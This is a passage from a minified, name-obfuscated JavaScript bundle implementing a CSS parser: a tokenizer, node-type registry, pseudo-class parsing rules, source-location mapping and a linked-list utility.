f2=f1(0x1a26),f3=f1(0xdc2),f4=f1(0x1a05),f5=f1(0x578),f6=f1(0x39c),f7=f1(0x23c0),f8=f1(0x2305),f9=f1(0x631),ff=f1(0x41c),fz=f1(0x92b),fI=f1(0x1334),fq=f1(0xcbc),fc=f1(0x23d),fX=f1(0x201),fg=f1(0x1fa5),fV=f1(0xe8b),fU=f1(0x753),fF=f1(0x752),fs=f1(0x621),fG=f1(0x142),fy=f1(0x2011),fL=f1(0x218a),fa=f1(0x1ee1),fN=f1(0x1454),fr=f1(0x117c),fD=f1(0x2271),fM=f1(0xfc5),fk=f1(0x76a),fK=f1(0x7df),fx=f1(0x6cc),fZ=f1(0x1585),fB=f1(0x1cb1),fH=f1(0x2525),fh=f1(0x6a6),fY=f1(0x866),fE=f1(0xf52),fp=f1(0xc13),fn=f1(0x21d3),fm=f1(0x25d9),fv=f1(0x96c),fi=f1(0x13a4),ft=f1(0x1bb8),fo=f1(0x16dd),fu=f1(0x839),fd=f1(0x24dc),fR=f1(0xf7d),fe=f1(0x1d78),fP=f1(0x2298),fl=f1(0x320);},0x791:(Y,f0,f1)=>{'use strict';f1['r'](f0),f1['d'](f0,{'AnPlusB':()=>f2,'Atrule':()=>f3,'AtrulePrelude':()=>f4,'AttributeSelector':()=>f5,'Block':()=>f6,'Brackets':()=>f7,'CDC':()=>f8,'CDO':()=>f9,'ClassSelector':()=>ff,'Combinator':()=>fz,'Comment':()=>fI,'Condition':()=>fq,'Declaration':()=>fc,'DeclarationList':()=>fX,'Dimension':()=>fg,'Feature':()=>fV,'FeatureFunction':()=>fU,'FeatureRange':()=>fF,'Function':()=>fs,'GeneralEnclosed':()=>fG,'Hash':()=>fy,'IdSelector':()=>fa,'Identifier':()=>fL,'Layer':()=>fN,'LayerList':()=>fr,'MediaQuery':()=>fD,'MediaQueryList':()=>fM,'NestingSelector':()=>fk,'Nth':()=>fK,'Number':()=>fx,'Operator':()=>fZ,'Parentheses':()=>fB,'Percentage':()=>fH,'PseudoClassSelector':()=>fh,'PseudoElementSelector':()=>fY,'Ratio':()=>fE,'Raw':()=>fp,'Rule':()=>fn,'Scope':()=>fm,'Selector':()=>fv,'SelectorList':()=>fi,'String':()=>ft,'StyleSheet':()=>fo,'SupportsDeclaration':()=>fu,'TypeSelector':()=>fd,'UnicodeRange':()=>fR,'Url':()=>fe,'Value':()=>fP,'WhiteSpace':()=>fl});var f2=f1(0x1a26),f3=f1(0xdc2),f4=f1(0x1a05),f5=f1(0x578),f6=f1(0x39c),f7=f1(0x23c0),f8=f1(0x2305),f9=f1(0x631),ff=f1(0x41c),fz=f1(0x92b),fI=f1(0x1334),fq=f1(0xcbc),fc=f1(0x23d),fX=f1(0x201),fg=f1(0x1fa5),fV=f1(0xe8b),fU=f1(0x753),fF=f1(0x752),fs=f1(0x621),fG=f1(0x142),fy=f1(0x2011),fL=f1(0x218a),fa=f1(0x1ee1),fN=f1(0x1454),fr=f1(0x117c),fD=f1(0x2271),fM=f1(0xfc5),fk=f1(0x76a),fK=f1(0x7df),fx=f1(0x6cc),fZ=f1(0x1585),fB=f1(0x1cb1),fH=f1(0x2525),fh=f1(0x6a6),fY=f1(0x866),fE=f1(0xf52),fp=f1(0xc13),fn=f1(0x21d3),fm=f1(0x25d9),fv=f1(0x96c),fi=f1(0x13a4),ft=f1(0x1bb8),fo=f1(0x16dd),fu=f1(0x839),fd=f1(0x24dc),fR=f1(0xf7d),fe=f1(0x1d78),fP=f1(0x2298),fl=f1(0x320);},0x242f:(X,g,V)=>{'use strict';V['d'](g,{'A':()=>D});var U=V(0x20af);const F={'parse'(){const Nk=a2z;return this[Nk(0x855)](this[Nk(0x56d)]());}},G={'parse'(){const NK=a2z;return this[NK(0x855)](this[NK(0xc03)]());}},y={'parse'(){const Nx=a2z;return this[Nx(0x855)](this[Nx(0x841)]());}},L={'parse':U['T']},N={'parse'(){const NZ=a2z;return this[NZ(0x855)](this[NZ(0x67e)]());}},D={'dir':y,'has':F,'lang':L,'matches':F,'is':F,'-moz-any':F,'-webkit-any':F,'where':F,'not':F,'nth-child':N,'nth-last-child':N,'nth-last-of-type':N,'nth-of-type':N,'slotted':G,'host':G,'host-context':G};},0x20af:(c,X,g)=>{'use strict';g['d'](X,{'T':()=>U});var V=g(0x11ac);function U(){const NB=a2z,F=this[NB(0x103)]();this[NB(0xaca)]();s:for(;!this[NB(0x48b)];){switch(this[NB(0xb9f)]){case V['Vy']:F[NB(0x7d0)](this[NB(0x841)]());break;case V['Qf']:F[NB(0x7d0)](this[NB(0xd37)]());break;case V['A9']:F[NB(0x7d0)](this[NB(0x84)]());break;case V['no']:break s;default:this[NB(0x198)](NB(0x7b3));}this[NB(0xaca)]();}return F;}},0x83b:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>V});const V={'getNode':g(0x1a1e)['A']};},0x1a1e:(X,g,V)=>{'use strict';V['d'](g,{'A':()=>M});var U=V(0x11ac);const F=0x23,G=0x2a,y=0x2b,L=0x2d,N=0x2f,D=0x75;function M(k){const NH=a2z;switch(this[NH(0xb9f)]){case U['Vw']:return this[NH(0xd23)]();case U['A9']:return this[NH(0x84)]();case U['AJ']:return this[NH(0xd59)](this[NH(0xe68)],k[NH(0xcca)]);case U['hk']:return this[NH(0x436)](this[NH(0xe68)],k[NH(0xcca)]);case U['Qf']:return this[NH(0xd37)]();case U['fg']:return this[NH(0xd64)]();case U['Ne']:return this[NH(0x8fe)]();case U['wN']:return this[NH(0x46a)]();case U['zt']:return this[NH(0x75f)](this[NH(0x8c5)],this[NH(0x904)],NH(0x750))?this[NH(0x193)]():this[NH(0x9be)](this[NH(0xe68)],k[NH(0xcca)]);case U['s0']:return this[NH(0x193)]();case U['Vy']:return this[NH(0x69b)](this[NH(0x8c5)],D)&&this[NH(0x69b)](this[NH(0x8c5)]+0x1,y)?this[NH(0xb8c)]():this[NH(0x841)]();case U['_i']:{const K=this[NH(0xc04)](this[NH(0x8c5)]);if(K===N||K===G||K===y||K===L)return this[NH(0x84)]();K===F&&this[NH(0x198)](NH(0x3be),this[NH(0x8c5)]+0x1);break;}}}},0x80b:(c,X,g)=>{'use strict';g['r'](X),g['d'](X,{'AtrulePrelude':()=>V['A'],'Selector':()=>U['A'],'Value':()=>F['A']});var V=g(0x83b),U=g(0xc96),F=g(0x207a);},0xc96:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>U});var V=g(0x11ac);const U={'onWhiteSpace':function(F,s){const Nh=a2z;null!==s[Nh(0xa24)]&&Nh(0x4f9)!==s[Nh(0xa24)][Nh(0xc84)]&&null!==F&&Nh(0x4f9)!==F[Nh(0xc84)]&&s[Nh(0x7d0)]({'type':Nh(0x4f9),'loc':null,'name':'\x20'});},'getNode':function(){const NY=a2z;switch(this[NY(0xb9f)]){case V['hk']:return this[NY(0xc4b)]();case V['Vw']:return this[NY(0x405)]();case V['Qx']:return this[NY(0x7d8)](0x1)===V['Qx']?this[NY(0x180)]():this[NY(0x593)]();case V['Vy']:return this[NY(0x30f)]();case V['wN']:case V['Ne']:return this[NY(0x8fe)]();case V['fg']:0x2e===this[NY(0xc04)](this[NY(0x8c5)])&&this[NY(0x198)](NY(0x5e3),this[NY(0x8c5)]+0x1);break;case V['_i']:switch(this[NY(0xc04)](this[NY(0x8c5)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[NY(0x4f9)]();case 0x2e:return this[NY(0xe3d)]();case 0x2a:case 0x7c:return this[NY(0x30f)]();case 0x23:return this[NY(0x405)]();case 0x26:return this[NY(0x5b5)]();}}}};},0x207a:(c,X,g)=>{'use strict';g['d'](X,{'A':()=>y});var V=g(0x1a1e),U=g(0x1dd3),F=g(0x20a0);function G(L){const NE=a2z;return null!==L&&NE(0x84)===L[NE(0xc84)]&&('-'===L[NE(0x5ba)][L[NE(0x5ba)][NE(0x35d)]-0x1]||'+'===L[NE(0x5ba)][L[NE(0x5ba)][NE(0x35d)]-0x1]);}const y={'getNode':V['A'],'onWhiteSpace'(L,N){const Np=a2z;G(L)&&(L[Np(0x5ba)]='\x20'+L[Np(0x5ba)]),G(N[Np(0xa24)])&&(N[Np(0xa24)][Np(0x5ba)]+='\x20');},'expression':U['A'],'var':F['A']};},0xab3:(c,X,g)=>{'use strict';const Nv=a2z;g['d'](X,{'A':()=>s});var V=g(0xd15),U=g(0x9f5);function F(G){const Nn=a2z,y=G[Nn(0xd8)],L=y[Nn(0x35d)],N=y[Nn(0x35d)]>0x0?(0x0,U['vr'])(y[Nn(0xc04)](0x0)):0x0,D=(0x0,V['N'])(G[Nn(0x56a)],L),M=(0x0,V['N'])(G[Nn(0xda)],L);let k=G[Nn(0xde8)],K=G[Nn(0x906)];for(let x=N;x<L;x++){const Z=y[Nn(0xc04)](x);D[x]=k,M[x]=K++,0xa!==Z&&0xd!==Z&&0xc!==Z||(0xd===Z&&x+0x1<L&&0xa===y[Nn(0xc04)](x+0x1)&&(x++,D[x]=k,M[x]=K),k++,K=0x1);}D[L]=k,M[L]=K,G[Nn(0x56a)]=D,G[Nn(0xda)]=M,G[Nn(0xf0)]=!0x0;}class s{constructor(G,y,L,N){const Nm=a2z;this[Nm(0x5c0)](G,y,L,N),this[Nm(0x56a)]=null,this[Nm(0xda)]=null;}[Nv(0x5c0)](G='',y=0x0,L=0x1,N=0x1){const Ni=Nv;this[Ni(0xd8)]=G,this[Ni(0xce7)]=y,this[Ni(0xde8)]=L,this[Ni(0x906)]=N,this[Ni(0xf0)]=!0x1;}[Nv(0xb5)](G,y){const Nt=Nv;return this[Nt(0xf0)]||F(this),{'source':y,'offset':this[Nt(0xce7)]+G,'line':this[Nt(0x56a)][G],'column':this[Nt(0xda)][G]};}[Nv(0x729)](G,y,L){const No=Nv;return this[No(0xf0)]||F(this),{'source':L,'start':{'offset':this[No(0xce7)]+G,'line':this[No(0x56a)][G],'column':this[No(0xda)][G]},'end':{'offset':this[No(0xce7)]+y,'line':this[No(0x56a)][y],'column':this[No(0xda)][y]}};}}},0x1f39:(X,g,V)=>{'use strict';const Nd=a2z;V['d'](g,{'e':()=>k});var U=V(0xd15),F=V(0x1945),G=V(0x1738),y=V(0xb59);const L=0xffffff,N=0x18,D=new Uint8Array(0x20);function M(K){return 0x0!==D[K];}D[y['zt']]=y['no'],D[y['AJ']]=y['no'],D[y['hk']]=y['Oh'],D[y['X6']]=y['Q0'];class k{constructor(K,x){const Nu=a2z;this[Nu(0x5c0)](K,x);}[Nd(0xbaa)](){const NR=Nd;this[NR(0x48b)]=!0x1,this[NR(0x53a)]=-0x1,this[NR(0xb9f)]=0x0,this[NR(0x8c5)]=this[NR(0x1db)],this[NR(0x904)]=this[NR(0x1db)];}[Nd(0x5c0)](K='',x=()=>{}){const Ne=Nd,Z=(K=String(K||''))[Ne(0x35d)],B=(0x0,U['N'])(this[Ne(0xc29)],K[Ne(0x35d)]+0x1),H=(0x0,U['N'])(this[Ne(0x937)],K[Ne(0x35d)]+0x1);let Y=0x0,E=-0x1,m=0x0,v=K[Ne(0x35d)];this[Ne(0xc29)]=null,this[Ne(0x937)]=null,H[Ne(0xeb0)](0x0),x(K,(R,P,T)=>{const J=Y++;if(B[J]=R<<N|T,-0x1===E&&(E=P),H[J]=v,R===m){const O=H[v];H[v]=J,v=O,m=D[B[O]>>N];}else M(R)&&(v=J,m=D[R]);}),B[Y]=y['LT']<<N|Z,H[Y]=Y;for(let R=0x0;R<Y;R++){const P=H[R];if(P<=R){const T=H[P];T!==R&&(H[R]=T);}else P>Y&&(H[R]=Y);}this[Ne(0xd8)]=K,this[Ne(0x1db)]=-0x1===E?0x0:E,this[Ne(0x562)]=Y,this[Ne(0xc29)]=B,this[Ne(0x937)]=H,this[Ne(0xbaa)](),this[Ne(0xb29)]();}[Nd(0x7d8)](K){const NP=Nd;return(K+=this[NP(0x53a)])<this[NP(0x562)]?this[NP(0xc29)][K]>>N:y['LT'];}[Nd(0x42b)](K){const Nl=Nd;for(let x=this[Nl(0x53a)];x<this[Nl(0x562)];x++){const Z=this[Nl(0xc29)][x]>>N;if(Z!==y['M$']&&Z!==y['Mw']&&0x0==K--)return Z;}return y['LT'];}[Nd(0x4c7)](K){const NT=Nd;return(K+=this[NT(0x53a)])<this[NT(0x562)]?this[NT(0xc29)][K-0x1]&L:this[NT(0xd8)][NT(0x35d)];}[Nd(0x5e2)](K){const NJ=Nd;for(let x=this[NJ(0x53a)];x<this[NJ(0x562)];x++){const Z=this[NJ(0xc29)][x]>>N;if(Z!==y['M$']&&Z!==y['Mw']&&0x0==K--)return x-this[NJ(0x53a)];}return y['LT'];}[Nd(0x340)](K,x){const NO=Nd;return(K+=this[NO(0x53a)])<this[NO(0x562)]&&(0x0,F['s0'])(this[NO(0xd8)],this[NO(0xc29)][K-0x1]&L,this[NO(0xc29)][K]&L,x);}[Nd(0x315)](K){const Nb=Nd;return K===this[Nb(0x53a)]?this[Nb(0x8c5)]:K>0x0?K<this[Nb(0x562)]?this[Nb(0xc29)][K-0x1]&L:this[Nb(0xc29)][this[Nb(0x562)]]&L:this[Nb(0x1db)];}[Nd(0x92f)](K){const NA=Nd;return this[NA(0xd8)][NA(0x75e)](K,this[NA(0x8c5)]);}[Nd(0xd46)](K){const NS=Nd;return this[NS(0x937)][this[NS(0x53a)]]<K;}[Nd(0x8eb)](K,x){const NW=Nd;return x?this[NW(0x7d8)](x)===y['_i']&&this[NW(0xd8)][NW(0xc04)](this[NW(0x4c7)](x))===K:this[NW(0xb9f)]===y['_i']&&this[NW(0xd8)][NW(0xc04)](this[NW(0x8c5)])===K;}[Nd(0x7f5)](K){const Nj=Nd;let x=this[Nj(0x53a)]+K;x<this[Nj(0x562)]?(this[Nj(0x53a)]=x,this[Nj(0x8c5)]=this[Nj(0xc29)][x-0x1]&L,x=this[Nj(0xc29)][x],this[Nj(0xb9f)]=x>>N,this[Nj(0x904)]=x&L):(this[Nj(0x53a)]=this[Nj(0x562)],this[Nj(0xb29)]());}[Nd(0xb29)](){const NC=Nd;let K=this[NC(0x53a)]+0x1;K<this[NC(0x562)]?(this[NC(0x53a)]=K,this[NC(0x8c5)]=this[NC(0x904)],K=this[NC(0xc29)][K],this[NC(0xb9f)]=K>>N,this[NC(0x904)]=K&L):(this[NC(0x48b)]=!0x0,this[NC(0x53a)]=this[NC(0x562)],this[NC(0xb9f)]=y['LT'],this[NC(0x8c5)]=this[NC(0x904)]=this[NC(0xd8)][NC(0x35d)]);}[Nd(0xaca)](){const NQ=Nd;for(;this[NQ(0xb9f)]===y['M$']||this[NQ(0xb9f)]===y['Mw'];)this[NQ(0xb29)]();}[Nd(0xcfc)](K,x){const Nw=Nd;let Z=K,B=0x0,H=0x0;h:for(;Z<this[Nw(0x562)]&&(B=this[Nw(0x937)][Z],!(B<K));Z++)switch(H=Z>0x0?this[Nw(0xc29)][Z-0x1]&L:this[Nw(0x1db)],x(this[Nw(0xd8)][Nw(0xc04)](H))){case 0x1:break h;case 0x2:Z++;break h;default:M(this[Nw(0xc29)][Z]>>N)&&(Z=B);}this[Nw(0x7f5)](Z-this[Nw(0x53a)]);}[Nd(0x5b3)](K){const r0=Nd;for(let x=0x0,Z=this[r0(0x1db)];x<this[r0(0x562)];x++){const B=Z,H=this[r0(0xc29)][x],h=H&L;Z=h,K(H>>N,B,h,x);}}[Nd(0x514)](){const r1=Nd,K=new Array(this[r1(0x562)]);return this[r1(0x5b3)]((x,Z,B,H)=>{const r2=r1;K[H]={'idx':H,'type':G['A'][x],'chunk':this[r2(0xd8)][r2(0x75e)](Z,B),'balance':this[r2(0x937)][H]};}),K;}}},0xd15:(c,X,g)=>{'use strict';g['d'](X,{'N':()=>U});const V=0x4000;function U(F=null,s){const r3=a2z;return null===F||F[r3(0x35d)]<s?new Uint32Array(Math[r3(0xbad)](s+0x400,V)):F;}},0x9f5:(X,V,U)=>{'use strict';const r4=a2z;U['d'](V,{'Eo':()=>M,'GI':()=>O,'Mi':()=>x,'Od':()=>P,'U$':()=>E,'Vv':()=>N,'Ym':()=>R,'Z9':()=>k,'eO':()=>B,'i0':()=>K,'lP':()=>T,'o6':()=>Z,'tB':()=>L,'vr':()=>H,'yp':()=>G});const F=0x0;function G(A){return A>=0x30&&A<=0x39;}function L(A){return G(A)||A>=0x41&&A<=0x46||A>=0x61&&A<=0x66;}function N(A){return A>=0x41&&A<=0x5a;}function D(A){return function(S){return N(S)||function(W){return W>=0x61&&W<=0x7a;}(S);}(A)||function(S){return S>=0x80;}(A)||0x5f===A;}function M(A){return D(A)||G(A)||0x2d===A;}function k(A){return 0xa===A||0xd===A||0xc===A;}function K(A){return k(A)||0x20===A||0x9===A;}function x(A,S){return 0x5c===A&&!k(S)&&S!==F;}function Z(A,S,W){return 0x2d===A?D(S)||0x2d===S||x(S,W):!!D(A)||0x5c===A&&x(A,S);}function B(A,S,W){return 0x2b===A||0x2d===A?G(S)?0x2:0x2e===S&&G(W)?0x3:0x0:0x2e===A?G(S)?0x2:0x0:G(A)?0x1:0x0;}function H(A){return 0xfeff===A||0xfffe===A?0x1:0x0;}const Y=new Array(0x80),E=0x82,R=0x83,P=0x84,T=0x85;for(let A=0x0;A<Y[r4(0x35d)];A++)Y[A]=K(A)&&E||G(A)&&R||D(A)&&P||((J=A)>=0x0&&J<=0x8||0xb===J||J>=0xe&&J<=0x1f||0x7f===J)&&T||A||0x80;var J;function O(S){return S<0x80?Y[S]:P;}},0x11ac:(X,g,V)=>{'use strict';V['d'](g,{'$C':()=>G['s0'],'A1':()=>L['A'],'A9':()=>U['A9'],'AJ':()=>U['AJ'],'Fg':()=>U['Fg'],'KJ':()=>G['KJ'],'LT':()=>U['LT'],'M$':()=>U['M$'],'Mi':()=>F['Mi'],'Mw':()=>U['Mw'],'Nb':()=>G['Nb'],'Ne':()=>U['Ne'],'Oh':()=>U['Oh'],'Q0':()=>U['Q0'],'Qf':()=>U['Qf'],'Qq':()=>U['Qq'],'Qx':()=>U['Qx'],'VY':()=>U['VY'],'Vw':()=>U['Vw'],'Vy':()=>U['Vy'],'X6':()=>U['X6'],'Z4':()=>G['Z4'],'_i':()=>U['_i'],'eV':()=>N['e'],'fg':()=>U['fg'],'hk':()=>U['hk'],'i0':()=>F['i0'],'lh':()=>U['lh'],'no':()=>U['no'],'o6':()=>F['o6'],'qw':()=>D,'s0':()=>U['s0'],'sR':()=>G['sR'],'tB':()=>F['tB'],'uX':()=>y['A'],'wN':()=>U['wN'],'yQ':()=>G['yQ'],'yp':()=>F['yp'],'zG':()=>U['zG'],'zt':()=>U['zt'],'zu':()=>U['zu']});var U=V(0xb59),F=V(0x9f5),G=V(0x1945),y=V(0x1738),L=V(0xab3),N=V(0x1f39);function D(M,k){const r9=a2z;function K(m){const r5=a2z;return m<H?M[r5(0xc04)](m):0x0;}function x(){return p=(0x0,G['yQ'])(M,p),(0x0,F['o6'])(K(p),K(p+0x1),K(p+0x2))?(Y=U['fg'],void(p=(0x0,G['Ui'])(M,p))):0x25===K(p)?(Y=U['Ne'],void p++):void(Y=U['wN']);}function Z(){const r6=a2z,m=p;return p=(0x0,G['Ui'])(M,p),(0x0,G['s0'])(M,m,p,r6(0xe7a))&&0x28===K(p)?(p=(0x0,G['yK'])(M,p+0x1),0x22===K(p)||0x27===K(p)?(Y=U['zt'],void(p=m+0x4)):void(function(){const r7=r6;for(Y=U['s0'],p=(0x0,G['yK'])(M,p);p<M[r7(0x35d)];p++){const v=M[r7(0xc04)](p);switch((0x0,F['GI'])(v)){case 0x29:return void p++;case F['U$']:return p=(0x0,G['yK'])(M,p),0x29===K(p)||p>=M[r7(0x35d)]?void(p<M[r7(0x35d)]&&p++):(p=(0x0,G['FW'])(M,p),void(Y=U['VY']));case 0x22:case 0x27:case 0x28:case F['lP']:return p=(0x0,G['FW'])(M,p),void(Y=U['VY']);case 0x5c:if((0x0,F['Mi'])(v,K(p+0x1))){p=(0x0,G['KJ'])(M,p)-0x1;break;}return p=(0x0,G['FW'])(M,p),void(Y=U['VY']);}}}())):0x28===K(p)?(Y=U['zt'],void p++):void(Y=U['Vy']);}function B(m){const r8=a2z;for(m||(m=K(p++)),Y=U['Qf'];p<M[r8(0x35d)];p++){const v=M[r8(0xc04)](p);switch((0x0,F['GI'])(v)){case m:return void p++;case F['U$']:if((0x0,F['Z9'])(v))return p+=(0x0,G['xC'])(M,p,v),void(Y=U['Fg']);break;case 0x5c:if(p===M[r8(0x35d)]-0x1)break;const R=K(p+0x1);(0x0,F['Z9'])(R)?p+=(0x0,G['xC'])(M,p+0x1,R):(0x0,F['Mi'])(v,R)&&(p=(0x0,G['KJ'])(M,p)-0x1);}}}const H=(M=String(M||''))[r9(0x35d)];let Y,E=(0x0,F['vr'])(K(0x0)),p=E;for(;p<H;){const m=M[r9(0xc04)](p);switch((0x0,F['GI'])(m)){case F['U$']:Y=U['M$'],p=(0x0,G['yK'])(M,p+0x1);break;case 0x22:B();break;case 0x23:(0x0,F['Eo'])(K(p+0x1))||(0x0,F['Mi'])(K(p+0x1),K(p+0x2))?(Y=U['Vw'],p=(0x0,G['Ui'])(M,p+0x1)):(Y=U['_i'],p++);break;case 0x27:B();break;case 0x28:Y=U['AJ'],p++;break;case 0x29:Y=U['no'],p++;break;case 0x2b:(0x0,F['eO'])(m,K(p+0x1),K(p+0x2))?x():(Y=U['_i'],p++);break;case 0x2c:Y=U['A9'],p++;break;case 0x2d:(0x0,F['eO'])(m,K(p+0x1),K(p+0x2))?x():0x2d===K(p+0x1)&&0x3e===K(p+0x2)?(Y=U['zG'],p+=0x3):(0x0,F['o6'])(m,K(p+0x1),K(p+0x2))?Z():(Y=U['_i'],p++);break;case 0x2e:(0x0,F['eO'])(m,K(p+0x1),K(p+0x2))?x():(Y=U['_i'],p++);break;case 0x2f:0x2a===K(p+0x1)?(Y=U['Mw'],p=M[r9(0x9d6)]('*/',p+0x2),p=-0x1===p?M[r9(0x35d)]:p+0x2):(Y=U['_i'],p++);break;case 0x3a:Y=U['Qx'],p++;break;case 0x3b:Y=U['Qq'],p++;break;case 0x3c:0x21===K(p+0x1)&&0x2d===K(p+0x2)&&0x2d===K(p+0x3)?(Y=U['lh'],p+=0x4):(Y=U['_i'],p++);break;case 0x40:(0x0,F['o6'])(K(p+0x1),K(p+0x2),K(p+0x3))?(Y=U['zu'],p=(0x0,G['Ui'])(M,p+0x1)):(Y=U['_i'],p++);break;case 0x5b:Y=U['hk'],p++;break;case 0x5c:(0x0,F['Mi'])(m,K(p+0x1))?Z():(Y=U['_i'],p++);break;case 0x5d:Y=U['Oh'],p++;break;case 0x7b:Y=U['X6'],p++;break;case 0x7d:Y=U['Q0'],p++;break;case F['Ym']:x();break;case F['Od']:Z();break;default:Y=U['_i'],p++;}k(Y,E,E=p);}}},0x1738:(c,X,g)=>{'use strict';const rf=a2z;g['d'](X,{'A':()=>V});const V=[rf(0x88),rf(0xbe3),rf(0xa28),rf(0xbe1),rf(0xe31),rf(0x344),rf(0xe4),rf(0x59b),rf(0x959),rf(0xa39),rf(0x9b8),rf(0x76f),rf(0xe7e),rf(0x716),rf(0x1f8),rf(0x97f),rf(0xd91),rf(0x712),rf(0xdb1),rf(0x8fb),rf(0x2c1),rf(0x269),rf(0x7e9),rf(0x456),rf(0x682),rf(0xa5b)];},0xb59:(X,V,U)=>{'use strict';U['d'](V,{'A9':()=>f0,'AJ':()=>f3,'Fg':()=>Z,'LT':()=>F,'M$':()=>J,'Mw':()=>f7,'Ne':()=>P,'Oh':()=>f2,'Q0':()=>f6,'Qf':()=>K,'Qq':()=>Q,'Qx':()=>j,'VY':()=>H,'Vw':()=>M,'Vy':()=>G,'X6':()=>f5,'_i':()=>Y,'fg':()=>T,'hk':()=>f1,'lh':()=>O,'no':()=>f4,'s0':()=>B,'wN':()=>R,'zG':()=>W,'zt':()=>N,'zu':()=>D});const F=0x0,G=0x1,N=0x2,D=0x3,M=0x4,K=0x5,Z=0x6,B=0x7,H=0x8,Y=0x9,R=0xa,P=0xb,T=0xc,J=0xd,O=0xe,W=0xf,j=0x10,Q=0x11,f0=0x12,f1=0x13,f2=0x14,f3=0x15,f4=0x16,f5=0x17,f6=0x18,f7=0x19;},0x1945:(X,V,U)=>{'use strict';U['d'](V,{'FW':()=>B,'KJ':()=>K,'Nb':()=>L,'Ui':()=>x,'Z4':()=>D,'s0':()=>N,'sR':()=>H,'xC':()=>y,'yK':()=>M,'yQ':()=>Z});var F=U(0x9f5);function G(Y,E){const rz=a2z;return E<Y[rz(0x35d)]?Y[rz(0xc04)](E):0x0;}function y(Y,E,v){return 0xd===v&&0xa===G(Y,E+0x1)?0x2:0x1;}function L(Y,E,v){const rI=a2z;let R=Y[rI(0xc04)](E);return(0x0,F['Vv'])(R)&&(R|=0x20),R===v;}function N(Y,E,v,R){const rq=a2z;if(v-E!==R[rq(0x35d)])return!0x1;if(E<0x0||v>Y[rq(0x35d)])return!0x1;for(let P=E;P<v;P++){const T=R[rq(0xc04)](P-E);let J=Y[rq(0xc04)](P);if((0x0,F['Vv'])(J)&&(J|=0x20),J!==T)return!0x1;}return!0x0;}function D(Y,E){const rc=a2z;for(;E>=0x0&&(0x0,F['i0'])(Y[rc(0xc04)](E));E--);return E+0x1;}function M(Y,E){const rX=a2z;for(;E<Y[rX(0x35d)]&&(0x0,F['i0'])(Y[rX(0xc04)](E));E++);return E;}function k(Y,E){const rg=a2z;for(;E<Y[rg(0x35d)]&&(0x0,F['yp'])(Y[rg(0xc04)](E));E++);return E;}function K(Y,E){const rV=a2z;if(E+=0x2,(0x0,F['tB'])(G(Y,E-0x1))){for(const R=Math[rV(0xaf8)](Y[rV(0x35d)],E+0x5);E<R&&(0x0,F['tB'])(G(Y,E));E++);const v=G(Y,E);(0x0,F['i0'])(v)&&(E+=y(Y,E,v));}return E;}function x(Y,E){const rU=a2z;for(;E<Y[rU(0x35d)];E++){const v=Y[rU(0xc04)](E);if(!(0x0,F['Eo'])(v)){if(!(0x0,F['Mi'])(v,G(Y,E+0x1)))break;E=K(Y,E)-0x1;}}return E;}function Z(Y,E){const rF=a2z;let v=Y[rF(0xc04)](E);if(0x2b!==v&&0x2d!==v||(v=Y[rF(0xc04)](E+=0x1)),(0x0,F['yp'])(v)&&(E=k(Y,E+0x1),v=Y[rF(0xc04)](E)),0x2e===v&&(0x0,F['yp'])(Y[rF(0xc04)](E+0x1))&&(E=k(Y,E+=0x2)),L(Y,E,0x65)){let R=0x0;v=Y[rF(0xc04)](E+0x1),0x2d!==v&&0x2b!==v||(R=0x1,v=Y[rF(0xc04)](E+0x2)),(0x0,F['yp'])(v)&&(E=k(Y,E+0x1+R+0x1));}return E;}function B(Y,E){const rs=a2z;for(;E<Y[rs(0x35d)];E++){const v=Y[rs(0xc04)](E);if(0x29===v){E++;break;}(0x0,F['Mi'])(v,G(Y,E+0x1))&&(E=K(Y,E));}return E;}function H(Y){const rG=a2z;if(0x1===Y[rG(0x35d)]&&!(0x0,F['tB'])(Y[rG(0xc04)](0x0)))return Y[0x0];let E=parseInt(Y,0x10);return(0x0===E||E>=0xd800&&E<=0xdfff||E>0x10ffff)&&(E=0xfffd),String[rG(0xce6)](E);}},0x1aa:(c,X,g)=>{'use strict';const ry=a2z;g['d'](X,{'B':()=>U});let V=null;class U{static[ry(0x83d)](F){return{'prev':null,'next':null,'data':F};}constructor(){const rL=ry;this[rL(0x5a6)]=null,this[rL(0xc3f)]=null,this[rL(0x517)]=null;}[ry(0x83d)](F){const ra=ry;return U[ra(0x83d)](F);}[ry(0x685)](F,s){const rN=ry;let G;return null!==V?(G=V,V=V[rN(0x517)],G[rN(0x6e0)]=F,G[rN(0xb29)]=s,G[rN(0x517)]=this[rN(0x517)]):G={'prev':F,'next':s,'cursor':this[rN(0x517)]},this[rN(0x517)]=G,G;}[ry(0x7ff)](){const rr=ry,{cursor:F}=this;this[rr(0x517)]=F[rr(0x517)],F[rr(0x6e0)]=null,F[rr(0xb29)]=null,F[rr(0x517)]=V,V=F;}[ry(0xe26)](F,s,G,y){const rD=ry;let {cursor:L}=this;for(;null!==L;)L[rD(0x6e0)]===F&&(L[rD(0x6e0)]=s),L[rD(0xb29)]===G&&(L[rD(0xb29)]=y),L=L[rD(0x517)];}*[Symbol[ry(0x195)]](){const rM=ry;for(let F=this[rM(0x5a6)];null!==F;F=F[rM(0xb29)])yield F[rM(0x43b)];}get[ry(0x5bb)](){const rk=ry;let F=0x0;for(let s=this[rk(0x5a6)];null!==s;s=s[rk(0xb29)])F++;return F;}get[ry(0x7c6)](){const rK=ry;return null===this[rK(0x5a6)];}get[ry(0xbee)](){const rx=ry;return this[rx(0x5a6)]&&this[rx(0x5a6)][rx(0x43b)];}get[ry(0xa24)](){const rZ=ry;return this[rZ(0xc3f)]&&this[rZ(0xc3f)][rZ(0x43b)];}[ry(0xa67)](F){const rB=ry;let s=null;this[rB(0x5a6)]=null;for(let G of F){const y=U[rB(0x83d)](G);null!==s?s[rB(0xb29)]=y:this[rB(0x5a6)]=y,y[rB(0x6e0)]=s,s=y;}return this[rB(0xc3f)]=s,this;}[ry(0x128)](){return[...this];}[ry(0x4e4)](){return[...this];}[ry(0xea)](F,s=this){const rH=ry,G=this[rH(0x685)](null,this[rH(0x5a6)]);for(;null!==G[rH(0xb29)];){const y=G[rH(0xb29)];G[rH(0xb29)]=y[rH(0xb29)],F[rH(0xb18)](s,y[rH(0x43b)],y,this);}this[rH(0x7ff)]();}[ry(0x44d)](F,s=this){const rh=ry,G=this[rh(0x685)](this[rh(0xc3f)],null);for(;null!==G[rh(0x6e0)];){const y=G[rh(0x6e0)];G[rh(0x6e0)]=y[rh(0x6e0)],F[rh(0xb18)](s,y[rh(0x43b)],y,this);}this[rh(0x7ff)]();}[ry(0x8f3)](F,s,G=this){const 